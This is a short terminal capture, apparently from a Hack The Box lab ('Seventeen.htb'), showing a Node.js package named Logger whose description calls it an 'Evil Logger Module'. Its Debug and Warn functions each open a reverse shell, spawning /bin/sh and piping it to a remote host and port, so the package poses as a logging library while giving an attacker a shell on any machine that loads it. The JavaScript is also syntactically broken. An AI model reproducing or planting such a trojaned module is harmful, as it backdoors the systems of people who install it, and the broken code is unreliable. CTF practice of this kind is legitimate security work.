 total 8
drwxrwxr-x 2 kavi kavi   80 Jan  4 22:15 .
drwxrwxrwt 4 root root   80 Jan  4 22:16 ..
-rw-rw-r-- 1 kavi kavi 1117 Jan  4 22:08 index.js
-rw-rw-r-- 1 kavi kavi  289 Jan  4 22:11 package.json
kavi@seventeen:/dev/shm/Logger$ cat *
// This is bad node.js module for Logging
// the result on error or otherwise is reverse shell on a machine the use require()
// Anti-Pattern on the same closure inside different named function *shrug*

LHOST = "";
LPORT = 12345;

//Debug will just call reverse_shell
function Debug(){
        reverse_shell(){
                    var net = require("net"),
                                cp = require("child_process"),
                                sh = cp.spawn("/bin/sh", []);
                    var client = new net.Socket();
                    client.connect(LPORT, LHOST, function() {
                                    client.pipe(sh.stdin);
                                    sh.stdout.pipe(client);
                                    sh.stderr.pipe(client);
                                });
                    return /a/;
        })();
        return 0
}

//Warn will just call reverse_shell
function Warn(){
        reverse_shell(){
                    var net = require("net"),
                                cp = require("child_process"),
                                sh = cp.spawn("/bin/sh", []);
                    var client = new net.Socket();
                    client.connect(LPORT, LHOST, function() {
                                    client.pipe(sh.stdin);
                                    sh.stdout.pipe(client);
                                    sh.stderr.pipe(client);
                                });
                    return /a/;
        })();
        return 0
}
{
  "name": "Logger",
  "version": "1.0.0",
  "description": "Evil Logger Module attempt for Seventeen.htb",
  "main": "index.js",
  "scripts": {
    "test": "echo \"Error: no test specified\" && exit 1"
  },
  "keywords": [],
  "author": "",
  "license": "MIT",
  "dependencies": {
  }
}
kavi@seventeen:/dev/shm/Logger$